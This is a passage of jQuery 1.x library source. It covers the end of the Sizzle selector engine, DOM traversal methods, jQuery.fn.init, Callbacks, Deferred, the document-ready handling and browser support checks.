					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
